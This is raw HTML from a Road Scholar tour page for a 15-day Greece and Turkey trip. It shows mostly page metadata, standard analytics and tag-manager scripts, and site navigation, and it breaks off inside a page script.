

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey
body_size: 178681
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="The Ancient Aegean: Discover the Best of Greece &amp; Turkey" />
        <meta property="idio:destination" content="Greece/Turkey" /> 
        <meta property="idio:primaryTag" />
        <meta property="idio:programDestination" content="Greece/Turkey" />
        <meta property="idio:programPrimaryTag" />
        <meta property="idio:programStartingPrice" content="5399" />
        <meta property="idio:programNumber" content="22725" />
        <meta property="idio:programDuration" content="15 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.94" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis2_lghoz.jpg/Zz0zYTRjM2E3MmEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis2_lghoz.jpg/Zz0zYTRjM2E3MmEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey" />
        <meta property="og:title" content="The Ancient Aegean: Discover the Best of Greece &amp; Turkey" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="From the ruins of the Acropolis to the mosaics of the Hagia Sophia, trace history along the Aegean Sea as you discover the ancient wonders of Greece and Turkey." />
        <meta name="description" content="From the ruins of the Acropolis to the mosaics of the Hagia Sophia, trace history along the Aegean Sea as you discover the ancient wonders of Greece and Turkey." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"c1484dcdcb1a49f8a6b82628d60d67e1","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"c1484dcdcb1a49f8a6b82628d60d67e1"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'de2ef244-1668-45a4-9530-3646661eb2b9'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 19:24:09 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
